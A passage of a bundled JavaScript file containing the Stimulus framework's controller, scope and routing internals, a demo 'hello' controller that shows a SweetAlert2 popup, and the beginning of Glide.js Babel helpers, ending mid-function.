    targetDisconnected(element, name) {
      this.invokeControllerMethod(`${name}TargetDisconnected`, element);
    }
    outletConnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletConnected`, outlet, element);
    }
    outletDisconnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletDisconnected`, outlet, element);
    }
    invokeControllerMethod(methodName, ...args) {
      const controller = this.controller;
      if (typeof controller[methodName] == "function") {
        controller[methodName](...args);
      }
    }
  };
  function bless(constructor) {
    return shadow(constructor, getBlessedProperties(constructor));
  }
  function shadow(constructor, properties) {
    const shadowConstructor = extend2(constructor);
    const shadowProperties = getShadowProperties(constructor.prototype, properties);
    Object.defineProperties(shadowConstructor.prototype, shadowProperties);
    return shadowConstructor;
  }
  function getBlessedProperties(constructor) {
    const blessings = readInheritableStaticArrayValues(constructor, "blessings");
    return blessings.reduce((blessedProperties, blessing) => {
      const properties = blessing(constructor);
      for (const key in properties) {
        const descriptor = blessedProperties[key] || {};
        blessedProperties[key] = Object.assign(descriptor, properties[key]);
      }
      return blessedProperties;
    }, {});
  }
  function getShadowProperties(prototype, properties) {
    return getOwnKeys(properties).reduce((shadowProperties, key) => {
      const descriptor = getShadowedDescriptor(prototype, properties, key);
      if (descriptor) {
        Object.assign(shadowProperties, { [key]: descriptor });
      }
      return shadowProperties;
    }, {});
  }
  function getShadowedDescriptor(prototype, properties, key) {
    const shadowingDescriptor = Object.getOwnPropertyDescriptor(prototype, key);
    const shadowedByValue = shadowingDescriptor && "value" in shadowingDescriptor;
    if (!shadowedByValue) {
      const descriptor = Object.getOwnPropertyDescriptor(properties, key).value;
      if (shadowingDescriptor) {
        descriptor.get = shadowingDescriptor.get || descriptor.get;
        descriptor.set = shadowingDescriptor.set || descriptor.set;
      }
      return descriptor;
    }
  }
  var getOwnKeys = (() => {
    if (typeof Object.getOwnPropertySymbols == "function") {
      return (object) => [...Object.getOwnPropertyNames(object), ...Object.getOwnPropertySymbols(object)];
    } else {
      return Object.getOwnPropertyNames;
    }
  })();
  var extend2 = (() => {
    function extendWithReflect(constructor) {
      function extended() {
        return Reflect.construct(constructor, arguments, new.target);
      }
      extended.prototype = Object.create(constructor.prototype, {
        constructor: { value: extended }
      });
      Reflect.setPrototypeOf(extended, constructor);
      return extended;
    }
    function testReflectExtension() {
      const a2 = function() {
        this.a.call(this);
      };
      const b = extendWithReflect(a2);
      b.prototype.a = function() {
      };
      return new b();
    }
    try {
      testReflectExtension();
      return extendWithReflect;
    } catch (error2) {
      return (constructor) => class extended extends constructor {
      };
    }
  })();
  function blessDefinition(definition) {
    return {
      identifier: definition.identifier,
      controllerConstructor: bless(definition.controllerConstructor)
    };
  }
  var Module = class {
    constructor(application2, definition) {
      this.application = application2;
      this.definition = blessDefinition(definition);
      this.contextsByScope = /* @__PURE__ */ new WeakMap();
      this.connectedContexts = /* @__PURE__ */ new Set();
    }
    get identifier() {
      return this.definition.identifier;
    }
    get controllerConstructor() {
      return this.definition.controllerConstructor;
    }
    get contexts() {
      return Array.from(this.connectedContexts);
    }
    connectContextForScope(scope) {
      const context = this.fetchContextForScope(scope);
      this.connectedContexts.add(context);
      context.connect();
    }
    disconnectContextForScope(scope) {
      const context = this.contextsByScope.get(scope);
      if (context) {
        this.connectedContexts.delete(context);
        context.disconnect();
      }
    }
    fetchContextForScope(scope) {
      let context = this.contextsByScope.get(scope);
      if (!context) {
        context = new Context(this, scope);
        this.contextsByScope.set(scope, context);
      }
      return context;
    }
  };
  var ClassMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    has(name) {
      return this.data.has(this.getDataKey(name));
    }
    get(name) {
      return this.getAll(name)[0];
    }
    getAll(name) {
      const tokenString = this.data.get(this.getDataKey(name)) || "";
      return tokenize(tokenString);
    }
    getAttributeName(name) {
      return this.data.getAttributeNameForKey(this.getDataKey(name));
    }
    getDataKey(name) {
      return `${name}-class`;
    }
    get data() {
      return this.scope.data;
    }
  };
  var DataMap = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.getAttribute(name);
    }
    set(key, value) {
      const name = this.getAttributeNameForKey(key);
      this.element.setAttribute(name, value);
      return this.get(key);
    }
    has(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.hasAttribute(name);
    }
    delete(key) {
      if (this.has(key)) {
        const name = this.getAttributeNameForKey(key);
        this.element.removeAttribute(name);
        return true;
      } else {
        return false;
      }
    }
    getAttributeNameForKey(key) {
      return `data-${this.identifier}-${dasherize(key)}`;
    }
  };
  var Guide = class {
    constructor(logger) {
      this.warnedKeysByObject = /* @__PURE__ */ new WeakMap();
      this.logger = logger;
    }
    warn(object, key, message) {
      let warnedKeys = this.warnedKeysByObject.get(object);
      if (!warnedKeys) {
        warnedKeys = /* @__PURE__ */ new Set();
        this.warnedKeysByObject.set(object, warnedKeys);
      }
      if (!warnedKeys.has(key)) {
        warnedKeys.add(key);
        this.logger.warn(message, object);
      }
    }
  };
  function attributeValueContainsToken(attributeName, token) {
    return `[${attributeName}~="${token}"]`;
  }
  var TargetSet = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(targetName) {
      return this.find(targetName) != null;
    }
    find(...targetNames) {
      return targetNames.reduce((target, targetName) => target || this.findTarget(targetName) || this.findLegacyTarget(targetName), void 0);
    }
    findAll(...targetNames) {
      return targetNames.reduce((targets, targetName) => [
        ...targets,
        ...this.findAllTargets(targetName),
        ...this.findAllLegacyTargets(targetName)
      ], []);
    }
    findTarget(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findElement(selector);
    }
    findAllTargets(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findAllElements(selector);
    }
    getSelectorForTargetName(targetName) {
      const attributeName = this.schema.targetAttributeForScope(this.identifier);
      return attributeValueContainsToken(attributeName, targetName);
    }
    findLegacyTarget(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.deprecate(this.scope.findElement(selector), targetName);
    }
    findAllLegacyTargets(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.scope.findAllElements(selector).map((element) => this.deprecate(element, targetName));
    }
    getLegacySelectorForTargetName(targetName) {
      const targetDescriptor = `${this.identifier}.${targetName}`;
      return attributeValueContainsToken(this.schema.targetAttribute, targetDescriptor);
    }
    deprecate(element, targetName) {
      if (element) {
        const { identifier } = this;
        const attributeName = this.schema.targetAttribute;
        const revisedAttributeName = this.schema.targetAttributeForScope(identifier);
        this.guide.warn(element, `target:${targetName}`, `Please replace ${attributeName}="${identifier}.${targetName}" with ${revisedAttributeName}="${targetName}". The ${attributeName} attribute is deprecated and will be removed in a future version of Stimulus.`);
      }
      return element;
    }
    get guide() {
      return this.scope.guide;
    }
  };
  var OutletSet = class {
    constructor(scope, controllerElement) {
      this.scope = scope;
      this.controllerElement = controllerElement;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(outletName) {
      return this.find(outletName) != null;
    }
    find(...outletNames) {
      return outletNames.reduce((outlet, outletName) => outlet || this.findOutlet(outletName), void 0);
    }
    findAll(...outletNames) {
      return outletNames.reduce((outlets, outletName) => [...outlets, ...this.findAllOutlets(outletName)], []);
    }
    getSelectorForOutletName(outletName) {
      const attributeName = this.schema.outletAttributeForScope(this.identifier, outletName);
      return this.controllerElement.getAttribute(attributeName);
    }
    findOutlet(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      if (selector)
        return this.findElement(selector, outletName);
    }
    findAllOutlets(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      return selector ? this.findAllElements(selector, outletName) : [];
    }
    findElement(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName))[0];
    }
    findAllElements(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName));
    }
    matchesElement(element, selector, outletName) {
      const controllerAttribute = element.getAttribute(this.scope.schema.controllerAttribute) || "";
      return element.matches(selector) && controllerAttribute.split(" ").includes(outletName);
    }
  };
  var Scope = class {
    constructor(schema, element, identifier, logger) {
      this.targets = new TargetSet(this);
      this.classes = new ClassMap(this);
      this.data = new DataMap(this);
      this.containsElement = (element2) => {
        return element2.closest(this.controllerSelector) === this.element;
      };
      this.schema = schema;
      this.element = element;
      this.identifier = identifier;
      this.guide = new Guide(logger);
      this.outlets = new OutletSet(this.documentScope, element);
    }
    findElement(selector) {
      return this.element.matches(selector) ? this.element : this.queryElements(selector).find(this.containsElement);
    }
    findAllElements(selector) {
      return [
        ...this.element.matches(selector) ? [this.element] : [],
        ...this.queryElements(selector).filter(this.containsElement)
      ];
    }
    queryElements(selector) {
      return Array.from(this.element.querySelectorAll(selector));
    }
    get controllerSelector() {
      return attributeValueContainsToken(this.schema.controllerAttribute, this.identifier);
    }
    get isDocumentScope() {
      return this.element === document.documentElement;
    }
    get documentScope() {
      return this.isDocumentScope ? this : new Scope(this.schema, document.documentElement, this.identifier, this.guide.logger);
    }
  };
  var ScopeObserver = class {
    constructor(element, schema, delegate) {
      this.element = element;
      this.schema = schema;
      this.delegate = delegate;
      this.valueListObserver = new ValueListObserver(this.element, this.controllerAttribute, this);
      this.scopesByIdentifierByElement = /* @__PURE__ */ new WeakMap();
      this.scopeReferenceCounts = /* @__PURE__ */ new WeakMap();
    }
    start() {
      this.valueListObserver.start();
    }
    stop() {
      this.valueListObserver.stop();
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    parseValueForToken(token) {
      const { element, content: identifier } = token;
      return this.parseValueForElementAndIdentifier(element, identifier);
    }
    parseValueForElementAndIdentifier(element, identifier) {
      const scopesByIdentifier = this.fetchScopesByIdentifierForElement(element);
      let scope = scopesByIdentifier.get(identifier);
      if (!scope) {
        scope = this.delegate.createScopeForElementAndIdentifier(element, identifier);
        scopesByIdentifier.set(identifier, scope);
      }
      return scope;
    }
    elementMatchedValue(element, value) {
      const referenceCount = (this.scopeReferenceCounts.get(value) || 0) + 1;
      this.scopeReferenceCounts.set(value, referenceCount);
      if (referenceCount == 1) {
        this.delegate.scopeConnected(value);
      }
    }
    elementUnmatchedValue(element, value) {
      const referenceCount = this.scopeReferenceCounts.get(value);
      if (referenceCount) {
        this.scopeReferenceCounts.set(value, referenceCount - 1);
        if (referenceCount == 1) {
          this.delegate.scopeDisconnected(value);
        }
      }
    }
    fetchScopesByIdentifierForElement(element) {
      let scopesByIdentifier = this.scopesByIdentifierByElement.get(element);
      if (!scopesByIdentifier) {
        scopesByIdentifier = /* @__PURE__ */ new Map();
        this.scopesByIdentifierByElement.set(element, scopesByIdentifier);
      }
      return scopesByIdentifier;
    }
  };
  var Router = class {
    constructor(application2) {
      this.application = application2;
      this.scopeObserver = new ScopeObserver(this.element, this.schema, this);
      this.scopesByIdentifier = new Multimap();
      this.modulesByIdentifier = /* @__PURE__ */ new Map();
    }
    get element() {
      return this.application.element;
    }
    get schema() {
      return this.application.schema;
    }
    get logger() {
      return this.application.logger;
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    get modules() {
      return Array.from(this.modulesByIdentifier.values());
    }
    get contexts() {
      return this.modules.reduce((contexts, module) => contexts.concat(module.contexts), []);
    }
    start() {
      this.scopeObserver.start();
    }
    stop() {
      this.scopeObserver.stop();
    }
    loadDefinition(definition) {
      this.unloadIdentifier(definition.identifier);
      const module = new Module(this.application, definition);
      this.connectModule(module);
      const afterLoad = definition.controllerConstructor.afterLoad;
      if (afterLoad) {
        afterLoad.call(definition.controllerConstructor, definition.identifier, this.application);
      }
    }
    unloadIdentifier(identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        this.disconnectModule(module);
      }
    }
    getContextForElementAndIdentifier(element, identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        return module.contexts.find((context) => context.element == element);
      }
    }
    proposeToConnectScopeForElementAndIdentifier(element, identifier) {
      const scope = this.scopeObserver.parseValueForElementAndIdentifier(element, identifier);
      if (scope) {
        this.scopeObserver.elementMatchedValue(scope.element, scope);
      } else {
        console.error(`Couldn't find or create scope for identifier: "${identifier}" and element:`, element);
      }
    }
    handleError(error2, message, detail) {
      this.application.handleError(error2, message, detail);
    }
    createScopeForElementAndIdentifier(element, identifier) {
      return new Scope(this.schema, element, identifier, this.logger);
    }
    scopeConnected(scope) {
      this.scopesByIdentifier.add(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.connectContextForScope(scope);
      }
    }
    scopeDisconnected(scope) {
      this.scopesByIdentifier.delete(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.disconnectContextForScope(scope);
      }
    }
    connectModule(module) {
      this.modulesByIdentifier.set(module.identifier, module);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.connectContextForScope(scope));
    }
    disconnectModule(module) {
      this.modulesByIdentifier.delete(module.identifier);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.disconnectContextForScope(scope));
    }
  };
  var defaultSchema = {
    controllerAttribute: "data-controller",
    actionAttribute: "data-action",
    targetAttribute: "data-target",
    targetAttributeForScope: (identifier) => `data-${identifier}-target`,
    outletAttributeForScope: (identifier, outlet) => `data-${identifier}-${outlet}-outlet`,
    keyMappings: Object.assign(Object.assign({ enter: "Enter", tab: "Tab", esc: "Escape", space: " ", up: "ArrowUp", down: "ArrowDown", left: "ArrowLeft", right: "ArrowRight", home: "Home", end: "End", page_up: "PageUp", page_down: "PageDown" }, objectFromEntries("abcdefghijklmnopqrstuvwxyz".split("").map((c) => [c, c]))), objectFromEntries("0123456789".split("").map((n2) => [n2, n2])))
  };
  function objectFromEntries(array) {
    return array.reduce((memo, [k, v]) => Object.assign(Object.assign({}, memo), { [k]: v }), {});
  }
  var Application = class {
    constructor(element = document.documentElement, schema = defaultSchema) {
      this.logger = console;
      this.debug = false;
      this.logDebugActivity = (identifier, functionName, detail = {}) => {
        if (this.debug) {
          this.logFormattedMessage(identifier, functionName, detail);
        }
      };
      this.element = element;
      this.schema = schema;
      this.dispatcher = new Dispatcher(this);
      this.router = new Router(this);
      this.actionDescriptorFilters = Object.assign({}, defaultActionDescriptorFilters);
    }
    static start(element, schema) {
      const application2 = new this(element, schema);
      application2.start();
      return application2;
    }
    async start() {
      await domReady();
      this.logDebugActivity("application", "starting");
      this.dispatcher.start();
      this.router.start();
      this.logDebugActivity("application", "start");
    }
    stop() {
      this.logDebugActivity("application", "stopping");
      this.dispatcher.stop();
      this.router.stop();
      this.logDebugActivity("application", "stop");
    }
    register(identifier, controllerConstructor) {
      this.load({ identifier, controllerConstructor });
    }
    registerActionOption(name, filter) {
      this.actionDescriptorFilters[name] = filter;
    }
    load(head, ...rest) {
      const definitions = Array.isArray(head) ? head : [head, ...rest];
      definitions.forEach((definition) => {
        if (definition.controllerConstructor.shouldLoad) {
          this.router.loadDefinition(definition);
        }
      });
    }
    unload(head, ...rest) {
      const identifiers = Array.isArray(head) ? head : [head, ...rest];
      identifiers.forEach((identifier) => this.router.unloadIdentifier(identifier));
    }
    get controllers() {
      return this.router.contexts.map((context) => context.controller);
    }
    getControllerForElementAndIdentifier(element, identifier) {
      const context = this.router.getContextForElementAndIdentifier(element, identifier);
      return context ? context.controller : null;
    }
    handleError(error2, message, detail) {
      var _a;
      this.logger.error(`%s

%o

%o`, message, error2, detail);
      (_a = window.onerror) === null || _a === void 0 ? void 0 : _a.call(window, message, "", 0, 0, error2);
    }
    logFormattedMessage(identifier, functionName, detail = {}) {
      detail = Object.assign({ application: this }, detail);
      this.logger.groupCollapsed(`${identifier} #${functionName}`);
      this.logger.log("details:", Object.assign({}, detail));
      this.logger.groupEnd();
    }
  };
  function domReady() {
    return new Promise((resolve) => {
      if (document.readyState == "loading") {
        document.addEventListener("DOMContentLoaded", () => resolve());
      } else {
        resolve();
      }
    });
  }
  function ClassPropertiesBlessing(constructor) {
    const classes = readInheritableStaticArrayValues(constructor, "classes");
    return classes.reduce((properties, classDefinition) => {
      return Object.assign(properties, propertiesForClassDefinition(classDefinition));
    }, {});
  }
  function propertiesForClassDefinition(key) {
    return {
      [`${key}Class`]: {
        get() {
          const { classes } = this;
          if (classes.has(key)) {
            return classes.get(key);
          } else {
            const attribute = classes.getAttributeName(key);
            throw new Error(`Missing attribute "${attribute}"`);
          }
        }
      },
      [`${key}Classes`]: {
        get() {
          return this.classes.getAll(key);
        }
      },
      [`has${capitalize(key)}Class`]: {
        get() {
          return this.classes.has(key);
        }
      }
    };
  }
  function OutletPropertiesBlessing(constructor) {
    const outlets = readInheritableStaticArrayValues(constructor, "outlets");
    return outlets.reduce((properties, outletDefinition) => {
      return Object.assign(properties, propertiesForOutletDefinition(outletDefinition));
    }, {});
  }
  function getOutletController(controller, element, identifier) {
    return controller.application.getControllerForElementAndIdentifier(element, identifier);
  }
  function getControllerAndEnsureConnectedScope(controller, element, outletName) {
    let outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
    controller.application.router.proposeToConnectScopeForElementAndIdentifier(element, outletName);
    outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
  }
  function propertiesForOutletDefinition(name) {
    const camelizedName = namespaceCamelize(name);
    return {
      [`${camelizedName}Outlet`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
            if (outletController)
              return outletController;
            throw new Error(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`);
          }
          throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
        }
      },
      [`${camelizedName}Outlets`]: {
        get() {
          const outlets = this.outlets.findAll(name);
          if (outlets.length > 0) {
            return outlets.map((outletElement) => {
              const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
              if (outletController)
                return outletController;
              console.warn(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`, outletElement);
            }).filter((controller) => controller);
          }
          return [];
        }
      },
      [`${camelizedName}OutletElement`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            return outletElement;
          } else {
            throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
          }
        }
      },
      [`${camelizedName}OutletElements`]: {
        get() {
          return this.outlets.findAll(name);
        }
      },
      [`has${capitalize(camelizedName)}Outlet`]: {
        get() {
          return this.outlets.has(name);
        }
      }
    };
  }
  function TargetPropertiesBlessing(constructor) {
    const targets = readInheritableStaticArrayValues(constructor, "targets");
    return targets.reduce((properties, targetDefinition) => {
      return Object.assign(properties, propertiesForTargetDefinition(targetDefinition));
    }, {});
  }
  function propertiesForTargetDefinition(name) {
    return {
      [`${name}Target`]: {
        get() {
          const target = this.targets.find(name);
          if (target) {
            return target;
          } else {
            throw new Error(`Missing target element "${name}" for "${this.identifier}" controller`);
          }
        }
      },
      [`${name}Targets`]: {
        get() {
          return this.targets.findAll(name);
        }
      },
      [`has${capitalize(name)}Target`]: {
        get() {
          return this.targets.has(name);
        }
      }
    };
  }
  function ValuePropertiesBlessing(constructor) {
    const valueDefinitionPairs = readInheritableStaticObjectPairs(constructor, "values");
    const propertyDescriptorMap = {
      valueDescriptorMap: {
        get() {
          return valueDefinitionPairs.reduce((result, valueDefinitionPair) => {
            const valueDescriptor = parseValueDefinitionPair(valueDefinitionPair, this.identifier);
            const attributeName = this.data.getAttributeNameForKey(valueDescriptor.key);
            return Object.assign(result, { [attributeName]: valueDescriptor });
          }, {});
        }
      }
    };
    return valueDefinitionPairs.reduce((properties, valueDefinitionPair) => {
      return Object.assign(properties, propertiesForValueDefinitionPair(valueDefinitionPair));
    }, propertyDescriptorMap);
  }
  function propertiesForValueDefinitionPair(valueDefinitionPair, controller) {
    const definition = parseValueDefinitionPair(valueDefinitionPair, controller);
    const { key, name, reader: read, writer: write } = definition;
    return {
      [name]: {
        get() {
          const value = this.data.get(key);
          if (value !== null) {
            return read(value);
          } else {
            return definition.defaultValue;
          }
        },
        set(value) {
          if (value === void 0) {
            this.data.delete(key);
          } else {
            this.data.set(key, write(value));
          }
        }
      },
      [`has${capitalize(name)}`]: {
        get() {
          return this.data.has(key) || definition.hasCustomDefaultValue;
        }
      }
    };
  }
  function parseValueDefinitionPair([token, typeDefinition], controller) {
    return valueDescriptorForTokenAndTypeDefinition({
      controller,
      token,
      typeDefinition
    });
  }
  function parseValueTypeConstant(constant) {
    switch (constant) {
      case Array:
        return "array";
      case Boolean:
        return "boolean";
      case Number:
        return "number";
      case Object:
        return "object";
      case String:
        return "string";
    }
  }
  function parseValueTypeDefault(defaultValue) {
    switch (typeof defaultValue) {
      case "boolean":
        return "boolean";
      case "number":
        return "number";
      case "string":
        return "string";
    }
    if (Array.isArray(defaultValue))
      return "array";
    if (Object.prototype.toString.call(defaultValue) === "[object Object]")
      return "object";
  }
  function parseValueTypeObject(payload) {
    const { controller, token, typeObject } = payload;
    const hasType = isSomething(typeObject.type);
    const hasDefault = isSomething(typeObject.default);
    const fullObject = hasType && hasDefault;
    const onlyType = hasType && !hasDefault;
    const onlyDefault = !hasType && hasDefault;
    const typeFromObject = parseValueTypeConstant(typeObject.type);
    const typeFromDefaultValue = parseValueTypeDefault(payload.typeObject.default);
    if (onlyType)
      return typeFromObject;
    if (onlyDefault)
      return typeFromDefaultValue;
    if (typeFromObject !== typeFromDefaultValue) {
      const propertyPath = controller ? `${controller}.${token}` : token;
      throw new Error(`The specified default value for the Stimulus Value "${propertyPath}" must match the defined type "${typeFromObject}". The provided default value of "${typeObject.default}" is of type "${typeFromDefaultValue}".`);
    }
    if (fullObject)
      return typeFromObject;
  }
  function parseValueTypeDefinition(payload) {
    const { controller, token, typeDefinition } = payload;
    const typeObject = { controller, token, typeObject: typeDefinition };
    const typeFromObject = parseValueTypeObject(typeObject);
    const typeFromDefaultValue = parseValueTypeDefault(typeDefinition);
    const typeFromConstant = parseValueTypeConstant(typeDefinition);
    const type = typeFromObject || typeFromDefaultValue || typeFromConstant;
    if (type)
      return type;
    const propertyPath = controller ? `${controller}.${typeDefinition}` : token;
    throw new Error(`Unknown value type "${propertyPath}" for "${token}" value`);
  }
  function defaultValueForDefinition(typeDefinition) {
    const constant = parseValueTypeConstant(typeDefinition);
    if (constant)
      return defaultValuesByType[constant];
    const hasDefault = hasProperty(typeDefinition, "default");
    const hasType = hasProperty(typeDefinition, "type");
    const typeObject = typeDefinition;
    if (hasDefault)
      return typeObject.default;
    if (hasType) {
      const { type } = typeObject;
      const constantFromType = parseValueTypeConstant(type);
      if (constantFromType)
        return defaultValuesByType[constantFromType];
    }
    return typeDefinition;
  }
  function valueDescriptorForTokenAndTypeDefinition(payload) {
    const { token, typeDefinition } = payload;
    const key = `${dasherize(token)}-value`;
    const type = parseValueTypeDefinition(payload);
    return {
      type,
      key,
      name: camelize(key),
      get defaultValue() {
        return defaultValueForDefinition(typeDefinition);
      },
      get hasCustomDefaultValue() {
        return parseValueTypeDefault(typeDefinition) !== void 0;
      },
      reader: readers[type],
      writer: writers[type] || writers.default
    };
  }
  var defaultValuesByType = {
    get array() {
      return [];
    },
    boolean: false,
    number: 0,
    get object() {
      return {};
    },
    string: ""
  };
  var readers = {
    array(value) {
      const array = JSON.parse(value);
      if (!Array.isArray(array)) {
        throw new TypeError(`expected value of type "array" but instead got value "${value}" of type "${parseValueTypeDefault(array)}"`);
      }
      return array;
    },
    boolean(value) {
      return !(value == "0" || String(value).toLowerCase() == "false");
    },
    number(value) {
      return Number(value.replace(/_/g, ""));
    },
    object(value) {
      const object = JSON.parse(value);
      if (object === null || typeof object != "object" || Array.isArray(object)) {
        throw new TypeError(`expected value of type "object" but instead got value "${value}" of type "${parseValueTypeDefault(object)}"`);
      }
      return object;
    },
    string(value) {
      return value;
    }
  };
  var writers = {
    default: writeString,
    array: writeJSON,
    object: writeJSON
  };
  function writeJSON(value) {
    return JSON.stringify(value);
  }
  function writeString(value) {
    return `${value}`;
  }
  var Controller = class {
    constructor(context) {
      this.context = context;
    }
    static get shouldLoad() {
      return true;
    }
    static afterLoad(_identifier, _application) {
      return;
    }
    get application() {
      return this.context.application;
    }
    get scope() {
      return this.context.scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get targets() {
      return this.scope.targets;
    }
    get outlets() {
      return this.scope.outlets;
    }
    get classes() {
      return this.scope.classes;
    }
    get data() {
      return this.scope.data;
    }
    initialize() {
    }
    connect() {
    }
    disconnect() {
    }
    dispatch(eventName, { target = this.element, detail = {}, prefix = this.identifier, bubbles = true, cancelable = true } = {}) {
      const type = prefix ? `${prefix}:${eventName}` : eventName;
      const event = new CustomEvent(type, { detail, bubbles, cancelable });
      target.dispatchEvent(event);
      return event;
    }
  };
  Controller.blessings = [
    ClassPropertiesBlessing,
    TargetPropertiesBlessing,
    ValuePropertiesBlessing,
    OutletPropertiesBlessing
  ];
  Controller.targets = [];
  Controller.outlets = [];
  Controller.values = {};

  // app/javascript/controllers/application.js
  var application = Application.start();
  application.debug = false;
  window.Stimulus = application;

  // app/javascript/controllers/hello_controller.js
  var import_sweetalert2 = __toESM(require_sweetalert2_all());
  var hello_controller_default = class extends Controller {
    connect() {
      this.element.textContent = "Hello World!";
      import_sweetalert2.default.fire("Any fool can use a computer");
    }
  };

  // ../../shared/node_modules/@glidejs/glide/dist/glide.esm.js
  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      if (enumerableOnly) {
        symbols = symbols.filter(function(sym) {
          return Object.getOwnPropertyDescriptor(object, sym).enumerable;
        });
      }
      keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i2 = 1; i2 < arguments.length; i2++) {
      var source = arguments[i2] != null ? arguments[i2] : {};
      if (i2 % 2) {
        ownKeys(Object(source), true).forEach(function(key) {
          _defineProperty(target, key, source[key]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
      } else {
        ownKeys(Object(source)).forEach(function(key) {
          Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
        });
      }
    }
    return target;
  }
  function _typeof(obj) {
    "@babel/helpers - typeof";
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      _typeof = function(obj2) {
        return typeof obj2;
      };
    } else {
      _typeof = function(obj2) {
        return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
      };
    }
    return _typeof(obj);
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i2 = 0; i2 < props.length; i2++) {
      var descriptor = props[i2];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor)
        descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps)
      _defineProperties(Constructor.prototype, protoProps);
    if (staticProps)
      _defineProperties(Constructor, staticProps);
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }
  function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
      throw new TypeError("Super expression must either be null or a function");
    }
    subClass.prototype = Object.create(superClass && superClass.prototype, {
      constructor: {
        value: subClass,
        writable: true,
        configurable: true
      }
    });
    if (superClass)
      _setPrototypeOf(subClass, superClass);
  }
  function _getPrototypeOf(o2) {
    _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf2(o3) {
      return o3.__proto__ || Object.getPrototypeOf(o3);
    };
    return _getPrototypeOf(o2);
  }
  function _setPrototypeOf(o2, p) {
    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf2(o3, p2) {
      o3.__proto__ = p2;
      return o3;
    };
    return _setPrototypeOf(o2, p);
  }
  function _isNativeReflectConstruct() {
    if (typeof Reflect === "undefined" || !Reflect.construct)
      return false;
    if (Reflect.construct.sham)
      return false;
    if (typeof Proxy === "function")
      return true;
    try {
      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
      }));
      return true;
    } catch (e2) {
      return false;
    }
  }
  function _assertThisInitialized(self2) {
    if (self2 === void 0) {
      throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }
    return self2;
  }
  function _possibleConstructorReturn(self2, call) {
    if (call && (typeof call === "object" || typeof call === "function")) {
      return call;
    } else if (call !== void 0) {
      throw new TypeError("Derived constructors may only return object or undefined");
    }
    return _assertThisInitialized(self2);
  }
  function _createSuper(Derived) {
    var hasNativeReflectConstruct = _isNativeReflectConstruct();
    return function _createSuperInternal() {
      var Super = _getPrototypeOf(Derived), result;
      if (hasNativeReflectConstruct) {
        var NewTarget = _getPrototypeOf(this).constructor;
